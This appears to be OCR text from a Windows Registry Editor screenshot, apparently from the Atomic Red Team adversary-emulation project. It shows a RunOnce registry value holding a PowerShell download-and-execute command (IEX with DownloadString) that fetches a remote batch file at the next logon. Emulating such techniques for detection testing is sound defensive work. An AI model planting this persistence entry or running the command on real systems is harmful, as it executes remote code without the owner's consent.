 Registry Editor
File Edit View Favorites Help
MSSHA
NetCach
OEMInfo
OneSetti
OOBE
Optimall
Parental
Personal
PhotoPro
PnPSyspr
Policies
PreviewH
Property
Reliabilit
Renamel
Run
RunOnce
Servicing
SettingSy
Setup
SharedD
Shell Ext
ShellCor
ShellServ
Sidebar
SideBySi
SMDEn
SMI
Structure
Syncmgr
SysPrepT
Tablet P
Telephor
ThemeM
Themes
Uninstall
URL
UserPictu
WebChe
Window
Window
Window
Name Type Data
(Default) REG_SZ (value not set)
NextRun REG_SZ powershell.exe "IEX (New-Object Net.WebClient).DownloadString(`"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/Discovery.bat`")"
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
2:09 PM
3/30/2020